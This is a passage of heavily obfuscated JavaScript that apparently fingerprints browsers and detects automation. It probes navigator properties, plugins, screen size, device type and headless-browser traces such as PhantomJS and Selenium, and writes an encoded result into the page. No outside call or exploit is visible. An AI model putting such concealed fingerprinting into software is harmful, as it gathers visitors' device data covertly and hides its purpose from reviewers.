_0x4c053c(_0x2d39f0);},'\x44\x57\x52':function _0x3c067(_0x53fa51,_0x56a089){return _0x53fa51+_0x56a089;},'\x63\x67\x61':function _0x3ea715(_0x2e5ad9,_0x4de65e){return _0x2e5ad9<_0x4de65e;},'\x47\x51\x56':function _0x67fc03(_0x26552f,_0x3d0093){return _0x26552f(_0x3d0093);},'\x62\x45\x6c':function _0x1ca96f(_0xd68567,_0x3c3e77){return _0xd68567>_0x3c3e77;},'\x78\x63\x6f':function _0x4863dc(_0xe3a63b,_0x5e1506){return _0xe3a63b<_0x5e1506;},'\x4c\x72\x4f':function _0x90f97f(_0x45401b,_0x6df28b){return _0x45401b(_0x6df28b);},'\x6d\x67\x62':function _0xcd65bd(_0x305cc2,_0x1aa343){return _0x305cc2==_0x1aa343;},'\x65\x76\x69':function _0x4551c1(_0x4b302d,_0x3dd25c){return _0x4b302d(_0x3dd25c);},'\x47\x67\x7a':function _0x39d354(_0x2729b6,_0x2ea647){return _0x2729b6(_0x2ea647);},'\x72\x65\x5a':function _0x1204a3(_0x1a421b,_0x283065){return _0x1a421b===_0x283065;},'\x56\x4b\x4a':function _0xfd41fb(_0x43524e,_0x1f5c5b){return _0x43524e+_0x1f5c5b;},'\x72\x4c\x4a':function _0x3a793f(_0x2342f1,_0x5a1388){return _0x2342f1(_0x5a1388);},'\x56\x63\x6b':function _0x1ccf36(_0x4aaa1f,_0x4ac596){return _0x4aaa1f+_0x4ac596;},'\x6d\x54\x4b':function _0x5711d8(_0x12ed9d,_0x5719d1){return _0x12ed9d-_0x5719d1;}};var _0x19513e=_0x779b('0xc2', '\x34\x5d\x21\x43')[_0x779b('0xc3', '\x33\x21\x5d\x52')]('\x7c'),_0x38cfdd=0x0;while(!![]){switch(_0x19513e[_0x38cfdd++]){case'\x30':return _0x348bde[_0x779b('0xc4', '\x57\x30\x79\x5a')]();continue;case'\x31':for(var _0x40e2de=0x0;_0x256880[_0x779b('0xc5', '\x6b\x4f\x62\x55')](_0x40e2de,_0x4df2eb[_0x779b('0xc6', '\x5e\x52\x79\x4f')]);_0x40e2de++){var _0x327d55=_0x4df2eb[_0x40e2de][0x0];var _0x563c92=_0x4df2eb[_0x40e2de][0x2];switch(_0x4df2eb[_0x40e2de][0x1]){case _0x779b('0xc7', '\x5a\x53\x78\x53'):try{if(_0x256880[_0x779b('0xc8', '\x56\x33\x62\x38')](typeof _0x256880[_0x779b('0xc9', '\x6a\x58\x25\x6e')](_0x563c92),_0x779b('0xca', '\x78\x46\x51\x28'))){_0x348bde[_0x348bde[_0x779b('0xcb', '\x6b\x4f\x62\x55')]]=_0x256880[_0x779b('0xcc', '\x71\x42\x6a\x57')](_0x175cb7,_0x256880[_0x779b('0xcd', '\x67\x21\x30\x68')](_0x327d55,_0x779b('0xce', '\x7a\x48\x30\x51')));}else{_0x348bde[_0x348bde[_0x779b('0xcb', '\x6b\x4f\x62\x55')]]=_0x256880[_0x779b('0xcf', '\x25\x37\x33\x67')](_0x175cb7,_0x256880[_0x779b('0xd0', '\x32\x45\x4e\x53')](_0x327d55,_0x779b('0xd1', '\x45\x4c\x4f\x48')));}}catch(_0x3dfeee){_0x348bde[_0x348bde[_0x779b('0xd2', '\x5b\x36\x5e\x40')]]=_0x256880[_0x779b('0xd3', '\x5b\x36\x5e\x40')](_0x175cb7,_0x256880[_0x779b('0xd4', '\x4e\x49\x47\x76')](_0x327d55,_0x779b('0xd5', '\x25\x37\x33\x67')));}break;case _0x779b('0xd6', '\x39\x46\x4f\x73'):try{try{_0x38f804=_0x256880[_0x779b('0xd7', '\x39\x29\x6d\x26')](_0x563c92);if(_0x256880[_0x779b('0xd8', '\x7a\x48\x30\x51')](typeof _0x38f804,_0x779b('0xd9', '\x32\x45\x4e\x53'))){_0x348bde[_0x348bde[_0x779b('0x44', '\x34\x39\x2a\x72')]]=_0x256880[_0x779b('0xda', '\x26\x31\x6a\x46')](_0x175cb7,_0x256880[_0x779b('0xdb', '\x54\x45\x58\x30')](_0x327d55,_0x779b('0xdc', '\x68\x78\x5d\x65')));}else if(_0x256880[_0x779b('0xdd', '\x5e\x52\x79\x4f')](_0x38f804,null)){_0x348bde[_0x348bde[_0x779b('0xde', '\x48\x61\x68\x4f')]]=_0x256880[_0x779b('0xdf', '\x46\x41\x31\x6d')](_0x175cb7,_0x256880[_0x779b('0xe0', '\x39\x46\x4f\x73')](_0x327d55,_0x779b('0xe1', '\x39\x46\x4f\x73')));}else{_0x348bde[_0x348bde[_0x779b('0xe2', '\x45\x40\x58\x4d')]]=_0x256880[_0x779b('0xe3', '\x4d\x36\x57\x4e')](_0x175cb7,_0x256880[_0x779b('0xe4', '\x39\x47\x58\x56')](_0x256880[_0x779b('0xe5', '\x46\x76\x4a\x43')](_0x327d55,'\x3d'),_0x38f804[_0x779b('0xe6', '\x33\x21\x5d\x52')]()));}}catch(_0xf0ef4f){_0x348bde[_0x348bde[_0x779b('0x60', '\x28\x66\x75\x55')]]=_0x256880[_0x779b('0xe7', '\x31\x70\x5a\x67')](_0x175cb7,_0x256880[_0x779b('0xe8', '\x6b\x79\x4b\x46')](_0x327d55,_0x779b('0xe9', '\x6b\x79\x4b\x46')));break;}break;}catch(_0x5ab25a){_0x348bde[_0x348bde[_0x779b('0xea', '\x34\x5d\x21\x43')]]=_0x256880[_0x779b('0xeb', '\x46\x41\x31\x6d')](_0x175cb7,_0x256880[_0x779b('0xec', '\x46\x41\x31\x6d')](_0x256880[_0x779b('0xed', '\x29\x78\x72\x6d')](_0x327d55,'\x3d'),_0x5ab25a));}break;case _0x779b('0xee', '\x25\x37\x33\x67'):try{var _0x15e22a=_0x779b('0xef', '\x6a\x58\x25\x6e')[_0x779b('0xc', '\x32\x45\x4e\x53')]('\x7c'),_0x107d49=0x0;while(!![]){switch(_0x15e22a[_0x107d49++]){case'\x30':for(var _0x2c550c=0x0;_0x256880[_0x779b('0xf0', '\x71\x42\x6a\x57')](_0x2c550c,_0x33447b[_0x779b('0xf1', '\x67\x21\x30\x68')][_0x779b('0xd', '\x56\x33\x62\x38')]);_0x2c550c++){var _0x5b23f1=_0x779b('0xf2', '\x34\x5d\x21\x43')[_0x779b('0xf3', '\x71\x4d\x75\x62')]('\x7c'),_0x5b03d2=0x0;while(!![]){switch(_0x5b23f1[_0x5b03d2++]){case'\x30':if(_0x256880[_0x779b('0xf4', '\x32\x45\x4e\x53')](_0xe785b4[_0x779b('0xf5', '\x45\x40\x58\x4d')](_0x23f074),0x0)){_0xe785b4[_0x779b('0xf6', '\x6b\x4f\x62\x55')](_0x23f074);}continue;case'\x31':if(_0x256880[_0x779b('0xf7', '\x76\x4e\x4a\x78')](typeof _0x33447b[_0x779b('0xf8', '\x25\x37\x33\x67')][_0x2c550c],_0x779b('0xf9', '\x39\x47\x58\x56'))){_0x348bde[_0x348bde[_0x779b('0xfa', '\x43\x66\x26\x58')]]=_0x256880[_0x779b('0xfb', '\x29\x78\x72\x6d')](_0x175cb7,_0x779b('0xfc', '\x33\x21\x5d\x52'));break;}continue;case'\x32':var _0x235df6=_0x33447b[_0x779b('0xfd', '\x32\x45\x4e\x53')][_0x2c550c][_0x779b('0xfe', '\x39\x46\x4f\x73')];continue;case'\x33':if(_0x256880[_0x779b('0xff', '\x25\x37\x33\x67')](typeof _0x235df6,_0x779b('0x100', '\x56\x33\x62\x38'))){_0x23f074=_0x779b('0x101', '\x50\x5a\x35\x4a');}else if(_0x256880[_0x779b('0x102', '\x38\x63\x58\x33')](_0x235df6[_0x779b('0xf3', '\x71\x4d\x75\x62')]('\x2e')[_0x779b('0x103', '\x50\x5a\x35\x4a')],0x1)){_0x23f074=_0x235df6[_0x779b('0x104', '\x74\x54\x66\x4f')]('\x2e')[_0x779b('0x105', '\x30\x40\x38\x6c')]();}continue;case'\x34':var _0x23f074=_0x779b('0x106', '\x39\x47\x58\x56');continue;}break;}}continue;case'\x31':for(var _0x2c550c=0x0;_0x256880[_0x779b('0x107', '\x28\x66\x75\x55')](_0x2c550c,_0xe785b4[_0x779b('0x108', '\x46\x41\x31\x6d')]);_0x2c550c++){_0x348bde[_0x348bde[_0x779b('0x3e', '\x32\x45\x4e\x53')]]=_0x256880[_0x779b('0x109', '\x39\x46\x4f\x73')](_0x175cb7,_0x256880[_0x779b('0x10a', '\x74\x54\x66\x4f')](_0x779b('0x10b', '\x34\x39\x2a\x72'),_0xe785b4[_0x2c550c]));}continue;case'\x32':var _0xe785b4=[];continue;case'\x33':try{var _0xa16da2=_0x33447b[_0x779b('0x10c', '\x5b\x36\x5e\x40')][_0x779b('0x10d', '\x71\x42\x6a\x57')];if(_0x256880[_0x779b('0x10e', '\x74\x54\x66\x4f')](_0xa16da2,0x0)||_0x256880[_0x779b('0x10f', '\x66\x34\x41\x35')](_0xa16da2,null)){_0x348bde[_0x348bde[_0x779b('0x110', '\x78\x46\x51\x28')]]=_0x256880[_0x779b('0x111', '\x34\x5d\x21\x43')](_0x175cb7,_0x779b('0x112', '\x31\x70\x5a\x67'));break;}}catch(_0x59e9ed){_0x348bde[_0x348bde[_0x779b('0x113', '\x67\x21\x30\x68')]]=_0x256880[_0x779b('0x114', '\x5a\x53\x78\x53')](_0x175cb7,_0x779b('0x115', '\x6b\x4f\x62\x55'));break;}continue;case'\x34':try{_0x2c550c=_0xe785b4[_0x779b('0x116', '\x66\x34\x41\x35')]('\x69');}catch(_0x445d68){_0x348bde[_0x348bde[_0x779b('0x117', '\x4e\x49\x47\x76')]]=_0x256880[_0x779b('0x118', '\x4e\x49\x47\x76')](_0x175cb7,_0x779b('0x119', '\x5e\x52\x79\x4f'));break;}continue;}break;}}catch(_0x3bd2df){_0x348bde[_0x348bde[_0x779b('0x11a', '\x25\x37\x33\x67')]]=_0x175cb7(_0x256880[_0x779b('0x11b', '\x44\x77\x79\x29')](_0x779b('0x11c', '\x43\x66\x26\x58'),_0x3bd2df));}break;case _0x779b('0x11d', '\x2a\x4f\x68\x5e'):if(_0x256880[_0x779b('0x11e', '\x4b\x5d\x33\x71')](_0x327d55,_0x779b('0x11f', '\x48\x61\x68\x4f'))){try{var _0x1d1a94='';var _0x52e22c=navigator[_0x779b('0x120', '\x38\x63\x58\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0x121', '\x5e\x52\x79\x4f')](_0x52e22c)){_0x1d1a94=_0x779b('0x122', '\x39\x46\x4f\x73');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0x123', '\x76\x4e\x4a\x78')](_0x52e22c)){_0x1d1a94=_0x779b('0x124', '\x31\x70\x5a\x67');}else{_0x1d1a94=_0x779b('0x125', '\x45\x4c\x4f\x48');}_0x348bde[_0x348bde[_0x779b('0x126', '\x31\x70\x5a\x67')]]=_0x256880[_0x779b('0x127', '\x34\x5d\x21\x43')](_0x175cb7,_0x256880[_0x779b('0x128', '\x78\x46\x51\x28')](_0x256880[_0x779b('0x129', '\x46\x6d\x36\x56')](_0x327d55,'\x3d'),_0x1d1a94));}catch(_0x2a6987){_0x348bde[_0x348bde[_0x779b('0x12a', '\x33\x21\x5d\x52')]]=_0x256880[_0x779b('0x12b', '\x4b\x5d\x33\x71')](_0x175cb7,_0x256880[_0x779b('0x12c', '\x39\x47\x58\x56')](_0x256880[_0x779b('0x12d', '\x56\x33\x62\x38')](_0x327d55,_0x779b('0x12e', '\x39\x29\x6d\x26')),_0x2a6987[_0x779b('0x12f', '\x39\x47\x58\x56')]()));}}break;}_0x256880[_0x779b('0x130', '\x28\x66\x75\x55')](_0x5dc399);}continue;case'\x32':while(--_0x52e1da){_0x3d6408=_0x256880[_0x779b('0x131', '\x46\x6d\x36\x56')](_0x3d6408[_0x779b('0x132', '\x28\x66\x75\x55')](0x1),_0x3d6408[0x0]);}continue;case'\x33':var _0x38f804='';continue;case'\x34':var _0x348bde=new Array();continue;case'\x35':while(--_0x36eba0){_0x4ec045=_0x256880[_0x779b('0x133', '\x34\x39\x2a\x72')](_0x4ec045[_0x779b('0x134', '\x68\x78\x5d\x65')](0x1),_0x4ec045[0x0]);}continue;case'\x36':var _0x52e1da=0x5;continue;case'\x37':var _0x36eba0=_0x256880[_0x779b('0x135', '\x46\x6d\x36\x56')](_0x3d6408[_0x779b('0x136', '\x31\x75\x6c\x67')],0x3);continue;case'\x38':var _0x3d6408=_0x779b('0x137', '\x2a\x40\x78\x26');continue;case'\x39':var _0x4ec045=_0x3d6408;continue;}break;}}var _0x58a56c=[[_0x779b('0x138', '\x5a\x53\x78\x53'),_0x779b('0x139', '\x44\x77\x79\x29'),function(){return navigator;}],[_0x779b('0x13a', '\x6d\x42\x7a\x6c'),_0x779b('0x13b', '\x26\x31\x6a\x46'),function(){return navigator[_0x779b('0x13c', '\x33\x21\x5d\x52')];}],[_0x779b('0x13d', '\x46\x6d\x36\x56'),_0x779b('0x13e', '\x46\x76\x4a\x43'),function(){return navigator[_0x779b('0x13f', '\x4e\x49\x47\x76')];}],[_0x779b('0x140', '\x6b\x79\x4b\x46'),_0x779b('0x141', '\x31\x70\x5a\x67'),function(){return _0x71f2fc[_0x779b('0x142', '\x5a\x53\x78\x53')](navigator[_0x779b('0xfd', '\x32\x45\x4e\x53')][_0x779b('0xd2', '\x5b\x36\x5e\x40')],0x0);}],[_0x779b('0x143', '\x4d\x36\x57\x4e'),_0x779b('0x144', '\x43\x66\x26\x58'),function(){return navigator[_0x779b('0x145', '\x34\x39\x2a\x72')];}],[_0x779b('0x146', '\x43\x66\x26\x58'),_0x779b('0x147', '\x32\x45\x4e\x53'),function(){return navigator[_0x779b('0x148', '\x74\x54\x66\x4f')];}],[_0x779b('0x149', '\x47\x7a\x47\x42'),_0x779b('0x14a', '\x6d\x42\x7a\x6c'),function(){}],[_0x779b('0x14b', '\x29\x78\x72\x6d'),_0x779b('0x14c', '\x38\x63\x58\x33'),function(){var _0x4623b7=ActiveXObject;return _0x4623b7;}],[_0x779b('0x14d', '\x45\x4c\x4f\x48'),_0x779b('0x14c', '\x38\x63\x58\x33'),function(){var _0x31a954=webkitURL;return _0x31a954;}],[_0x779b('0x14e', '\x74\x54\x66\x4f'),_0x779b('0x14f', '\x71\x4d\x75\x62'),function(){var _0x4834ff=_phantom;return _0x4834ff;}],[_0x779b('0x150', '\x32\x45\x4e\x53'),_0x779b('0x151', '\x29\x78\x72\x6d'),function(){var _0x45bb65=callPhantom;return _0x45bb65;}],[_0x779b('0x152', '\x31\x70\x5a\x67'),_0x779b('0x153', '\x68\x78\x5d\x65'),function(){var _0x3047cf=chrome;return _0x3047cf;}],[_0x779b('0x154', '\x68\x78\x5d\x65'),_0x779b('0x155', '\x34\x39\x2a\x72'),function(){var _0x509027=yandex;return _0x509027;}],[_0x779b('0x156', '\x39\x29\x6d\x26'),_0x779b('0x157', '\x46\x41\x31\x6d'),function(){var _0x1d0649=opera;return _0x1d0649;}],[_0x779b('0x158', '\x67\x21\x30\x68'),_0x779b('0x159', '\x6a\x58\x25\x6e'),function(){var _0xd75f95=opr;return _0xd75f95;}],[_0x779b('0x15a', '\x31\x70\x5a\x67'),_0x779b('0x15b', '\x6d\x42\x7a\x6c'),function(){var _0x16c20e=safari;return _0x16c20e;}],[_0x779b('0x15c', '\x5a\x53\x78\x53'),_0x779b('0x15d', '\x6b\x4f\x62\x55'),function(){var _0x1b988d=awesomium;return _0x1b988d;}],[_0x779b('0x15e', '\x45\x4c\x4f\x48'),_0x779b('0x14f', '\x71\x4d\x75\x62'),function(){var _0x1ae73f=puffinDevice;return _0x1ae73f;}],[_0x779b('0x15f', '\x48\x61\x68\x4f'),_0x779b('0x160', '\x26\x31\x6a\x46'),function(){var _0x5528f0=__nightmare;return _0x5528f0;}],[_0x779b('0x161', '\x26\x31\x6a\x46'),_0x779b('0x162', '\x56\x33\x62\x38'),function(){var _0x1930ed=domAutomation;return _0x1930ed;}],[_0x779b('0x163', '\x6d\x42\x7a\x6c'),_0x779b('0x164', '\x54\x45\x58\x30'),function(){var _0x563dff=domAutomationController;return _0x563dff;}],[_0x779b('0x165', '\x57\x30\x79\x5a'),_0x779b('0x166', '\x32\x45\x4e\x53'),function(){var _0xeb5ff4=_Selenium_IDE_Recorder;return _0xeb5ff4;}],[_0x779b('0x167', '\x5e\x52\x79\x4f'),_0x779b('0x168', '\x46\x76\x4a\x43'),function(){return document[_0x779b('0x169', '\x54\x45\x58\x30')];}],[_0x779b('0x16a', '\x68\x78\x5d\x65'),_0x779b('0x16b', '\x46\x6d\x36\x56'),function(){return document[_0x779b('0x16c', '\x29\x78\x72\x6d')];}],[_0x779b('0x16d', '\x31\x70\x5a\x67'),_0x779b('0x168', '\x46\x76\x4a\x43'),function(){return process[_0x779b('0x16e', '\x47\x7a\x47\x42')];}],[_0x779b('0x16f', '\x54\x45\x58\x30'),_0x779b('0x14f', '\x71\x4d\x75\x62'),function(){return global[_0x779b('0x170', '\x47\x7a\x47\x42')];}],[_0x779b('0x171', '\x4b\x5d\x33\x71'),_0x779b('0x172', '\x66\x34\x41\x35'),function(){return global[_0x779b('0x173', '\x2a\x40\x78\x26')];}],[_0x779b('0x174', '\x30\x40\x38\x6c'),_0x779b('0x175', '\x57\x30\x79\x5a'),function(){return WebAssembly;}],[_0x779b('0x176', '\x44\x77\x79\x29'),_0x779b('0x177', '\x4d\x36\x57\x4e'),function(){return _0x71f2fc[_0x779b('0x178', '\x31\x70\x5a\x67')](require,'\x66\x73');}],[_0x779b('0x179', '\x56\x33\x62\x38'),_0x779b('0x17a', '\x6a\x58\x25\x6e'),function(){return _0x71f2fc[_0x779b('0x17b', '\x6b\x79\x4b\x46')](globalThis,global);}],[_0x779b('0x17c', '\x38\x63\x58\x33'),_0x779b('0x17a', '\x6a\x58\x25\x6e'),function(){return window[_0x779b('0x17d', '\x4b\x5d\x33\x71')]();}],[_0x779b('0x17e', '\x5b\x36\x5e\x40'),_0x779b('0x17f', '\x47\x7a\x47\x42'),function(){return navigator[_0x779b('0x180', '\x2a\x4f\x68\x5e')];}],[_0x779b('0x181', '\x39\x46\x4f\x73'),_0x779b('0x182', '\x71\x42\x6a\x57'),function(){return navigator[_0x779b('0x183', '\x34\x5d\x21\x43')];}],[_0x779b('0x184', '\x32\x45\x4e\x53'),_0x779b('0x185', '\x2a\x4f\x68\x5e'),function(){return navigator[_0x779b('0x186', '\x56\x33\x62\x38')];}],[_0x779b('0x187', '\x34\x39\x2a\x72'),_0x779b('0x188', '\x5e\x52\x79\x4f'),function(){return _0x71f2fc[_0x779b('0x189', '\x4e\x49\x47\x76')](navigator[_0x779b('0x18a', '\x76\x4e\x4a\x78')],'\x43');}],[_0x779b('0x18b', '\x7a\x48\x30\x51'),_0x779b('0x18c', '\x34\x39\x2a\x72'),function(){window[_0x779b('0x18d', '\x29\x78\x72\x6d')]=Object[_0x779b('0x18e', '\x28\x66\x75\x55')](window);return window[_0x779b('0x18f', '\x5a\x53\x78\x53')][_0x779b('0x12a', '\x33\x21\x5d\x52')];}],[_0x779b('0x190', '\x2a\x40\x78\x26'),_0x779b('0x191', '\x66\x34\x41\x35'),function(){return _0x71f2fc[_0x779b('0x192', '\x71\x4d\x75\x62')](window[_0x779b('0x193', '\x57\x30\x79\x5a')],0x0);}],[_0x779b('0x194', '\x57\x30\x79\x5a'),_0x779b('0x195', '\x36\x70\x71\x6b'),function(){return _0x71f2fc[_0x779b('0x196', '\x68\x78\x5d\x65')](window[_0x779b('0x197', '\x39\x46\x4f\x73')],0x0);}],[_0x779b('0x198', '\x32\x45\x4e\x53'),_0x779b('0x17f', '\x47\x7a\x47\x42'),function(){return window[_0x779b('0x199', '\x47\x7a\x47\x42')];}],[_0x779b('0x19a', '\x6d\x42\x7a\x6c'),_0x779b('0x19b', '\x30\x40\x38\x6c'),function(){return window[_0x779b('0x19c', '\x43\x66\x26\x58')][_0x779b('0x19d', '\x56\x33\x62\x38')]();}],[_0x779b('0x19e', '\x56\x33\x62\x38'),_0x779b('0x19f', '\x56\x33\x62\x38'),function(){return _0x71f2fc[_0x779b('0x1a0', '\x2a\x40\x78\x26')](Boolean,_0x71f2fc[_0x779b('0x1a1', '\x5a\x53\x78\x53')](typeof process,_0x779b('0x1a2', '\x48\x61\x68\x4f'))&&process[_0x779b('0x1a3', '\x34\x5d\x21\x43')]&&process[_0x779b('0x1a4', '\x39\x46\x4f\x73')][_0x779b('0x1a5', '\x4d\x36\x57\x4e')]);}],[_0x779b('0x1a6', '\x6b\x79\x4b\x46'),_0x779b('0x1a7', '\x4e\x49\x47\x76'),function(){return document[_0x779b('0x1a8', '\x44\x77\x79\x29')];}],[_0x779b('0x1a9', '\x57\x30\x79\x5a'),_0x779b('0x1aa', '\x68\x78\x5d\x65'),function(){return eval[_0x779b('0x1ab', '\x71\x4d\x75\x62')]()[_0x779b('0x1ac', '\x30\x40\x38\x6c')];}],[_0x779b('0x1ad', '\x71\x42\x6a\x57'),_0x779b('0x1ae', '\x5a\x53\x78\x53'),function(){return navigator[_0x779b('0x1af', '\x48\x61\x68\x4f')][_0x779b('0x1b0', '\x54\x45\x58\x30')];}],[_0x779b('0x11f', '\x48\x61\x68\x4f'),_0x779b('0x1b1', '\x26\x31\x6a\x46'),function(){return deviceType;}],[_0x779b('0x1b2', '\x67\x21\x30\x68'),_0x779b('0x144', '\x43\x66\x26\x58'),function(){return screen[_0x779b('0x1b3', '\x34\x39\x2a\x72')];}],[_0x779b('0x1b4', '\x50\x5a\x35\x4a'),_0x779b('0x13e', '\x46\x76\x4a\x43'),function(){return screen[_0x779b('0x1b5', '\x31\x70\x5a\x67')];}],[_0x779b('0x1b6', '\x74\x54\x66\x4f'),_0x779b('0x1b7', '\x30\x40\x38\x6c'),function(){var _0x2051c8=eoapi;return _0x2051c8;}],[_0x779b('0x1b8', '\x5a\x53\x78\x53'),_0x779b('0x1b9', '\x48\x61\x68\x4f'),function(){var _0x146918=eoapi_VerifyThis;return _0x146918;}],[_0x779b('0x1ba', '\x7a\x48\x30\x51'),_0x779b('0x153', '\x68\x78\x5d\x65'),function(){var _0x385308=eoapi_extInvoke;return _0x385308;}],[_0x779b('0x1bb', '\x30\x40\x38\x6c'),_0x779b('0x16b', '\x46\x6d\x36\x56'),function(){var _0x3585bb=eoWebBrowserDispatcher;return _0x3585bb;}],[_0x779b('0x1bc', '\x43\x66\x26\x58'),_0x779b('0x15b', '\x6d\x42\x7a\x6c'),function(){return window[_0x779b('0x1bd', '\x56\x33\x62\x38')];}],[_0x779b('0x1be', '\x34\x39\x2a\x72'),_0x779b('0x1bf', '\x44\x77\x79\x29'),function(){return _0x71f2fc[_0x779b('0x1c0', '\x45\x4c\x4f\x48')](navigator[_0x779b('0x1c1', '\x78\x46\x51\x28')][_0x779b('0x1c2', '\x4b\x5d\x33\x71')],0x2);}],[_0x779b('0x1c3', '\x5a\x53\x78\x53'),_0x779b('0x1c4', '\x6b\x79\x4b\x46'),function(){return _0x71f2fc[_0x779b('0x1c5', '\x33\x21\x5d\x52')](navigator[_0x779b('0x1c6', '\x56\x33\x62\x38')][_0x779b('0x1c7', '\x38\x63\x58\x33')],0x2);}],[_0x779b('0x1c8', '\x33\x21\x5d\x52'),_0x779b('0x155', '\x34\x39\x2a\x72'),function(){return window[_0x779b('0x1c9', '\x26\x31\x6a\x46')];}],[_0x779b('0x1ca', '\x68\x78\x5d\x65'),_0x779b('0x1aa', '\x68\x78\x5d\x65'),function(){return navigator[_0x779b('0x1cb', '\x43\x66\x26\x58')][_0x779b('0x1cc', '\x71\x42\x6a\x57')][0x0][_0x779b('0x1cd', '\x32\x45\x4e\x53')];}],[_0x779b('0x1ce', '\x47\x7a\x47\x42'),_0x779b('0x13e', '\x46\x76\x4a\x43'),function(){return navigator[_0x779b('0x1cf', '\x45\x40\x58\x4d')][_0x779b('0x1d0', '\x29\x78\x72\x6d')][0x1][_0x779b('0x1d1', '\x6b\x79\x4b\x46')];}],[_0x779b('0x1d2', '\x48\x61\x68\x4f'),_0x779b('0x1d3', '\x48\x61\x68\x4f'),function(){return navigator[_0x779b('0x1d4', '\x45\x4c\x4f\x48')][_0x779b('0x1d5', '\x6a\x58\x25\x6e')][0x2][_0x779b('0x1d6', '\x2a\x4f\x68\x5e')];}],[_0x779b('0x1d7', '\x32\x45\x4e\x53'),_0x779b('0x1d8', '\x5b\x36\x5e\x40'),function(){return navigator[_0x779b('0x1d9', '\x36\x70\x71\x6b')][_0x779b('0x1da', '\x2a\x40\x78\x26')];}],[_0x779b('0x1db', '\x50\x5a\x35\x4a'),_0x779b('0x1dc', '\x50\x5a\x35\x4a'),function(){return navigator[_0x779b('0x1dd', '\x6b\x79\x4b\x46')];}],[_0x779b('0x1de', '\x67\x21\x30\x68'),_0x779b('0x1df', '\x71\x42\x6a\x57'),function(){return navigator[_0x779b('0x1e0', '\x4e\x49\x47\x76')][_0x779b('0x1e1', '\x46\x41\x31\x6d')];}],[_0x779b('0x1e2', '\x48\x61\x68\x4f'),_0x779b('0x144', '\x43\x66\x26\x58'),function(){return navigator[_0x779b('0x1e3', '\x46\x76\x4a\x43')][_0x779b('0x1e4', '\x46\x6d\x36\x56')];}]];try{var _0x313733=_0x779b('0x1e5', '\x46\x76\x4a\x43')[_0x779b('0x1e6', '\x43\x66\x26\x58')]('\x7c'),_0x336fbe=0x0;while(!![]){switch(_0x313733[_0x336fbe++]){case'\x30':if(_0xb6fbb6){try{_0x588875[_0x779b('0x1e7', '\x2a\x4f\x68\x5e')]=_0x71f2fc[_0x779b('0x1e8', '\x5b\x36\x5e\x40')](_0x321d71,_0xb6fbb6);}catch(_0x10d048){}}continue;case'\x31':var _0x50c83f=_0x779b('0x1e9', '\x2a\x4f\x68\x5e');continue;case'\x32':_0x58a56c[_0x779b('0xf6', '\x6b\x4f\x62\x55')]([_0x71f2fc[_0x779b('0x1ea', '\x7a\x48\x30\x51')](_0x71f2fc[_0x779b('0x1eb', '\x34\x39\x2a\x72')]('\x27'+_0x50c83f,'\x27'),_0x779b('0x1ec', '\x45\x4c\x4f\x48')),_0x779b('0x1ae', '\x5a\x53\x78\x53'),function(){return _0x50c83f[_0x779b('0x17d', '\x4b\x5d\x33\x71')]();}]);continue;case'\x33':_0x54b44c[_0x779b('0x1ed', '\x5b\x36\x5e\x40')](_0x779b('0x1ee', '\x6a\x58\x25\x6e'))[_0x779b('0x1ef', '\x74\x54\x66\x4f')]=_0x71f2fc[_0x779b('0x1eb', '\x34\x39\x2a\x72')](_0x779b('0x1f0', '\x74\x54\x66\x4f'),_0x54e3b0[_0x779b('0x1f1', '\x6b\x79\x4b\x46')][_0x779b('0x1f2', '\x4d\x36\x57\x4e')]());continue;case'\x34':if(!_0x54e3b0[_0x779b('0x1f3', '\x46\x76\x4a\x43')])_0x54e3b0[_0x779b('0x1f4', '\x44\x77\x79\x29')]=_0x32bc8c;continue;case'\x35':_0x71f2fc[_0x779b('0x1f5', '\x2a\x4f\x68\x5e')](_0x5dc399);continue;case'\x36':if(_0x575144){_0x58a56c[_0x779b('0x1f6', '\x26\x31\x6a\x46')]([_0x575144,_0x779b('0x1f7', '\x39\x47\x58\x56')]);_0x71f2fc[_0x779b('0x1f8', '\x5b\x36\x5e\x40')](_0xecd216,_0x71f2fc[_0x779b('0x1f9', '\x26\x31\x6a\x46')](_0x5c666b,_0x58a56c));}continue;case'\x37':_0x71f2fc[_0x779b('0x1fa', '\x50\x5a\x35\x4a')](_0xecd216,_0x71f2fc[_0x779b('0x1fb', '\x31\x70\x5a\x67')](_0x5c666b,_0x58a56c));continue;}break;}}catch(_0x2bab88){_0x54b44c[_0x779b('0x1fc', '\x25\x37\x33\x67')](_0x779b('0x1fd', '\x68\x78\x5d\x65'))[_0x779b('0x1fe', '\x2a\x4f\x68\x5e')]=_0x71f2fc[_0x779b('0x1ff', '\x31\x70\x5a\x67')](_0x779b('0x200', '\x5e\x52\x79\x4f'),_0x54e3b0[_0x779b('0x201', '\x54\x45\x58\x30')](_0x2bab88[_0x779b('0x202', '\x39\x47\x58\x56')]));}finally{if(_0xb6fbb6)_0x588875[_0x779b('0x203', '\x45\x40\x58\x4d')]=_0xb6fbb6;}}());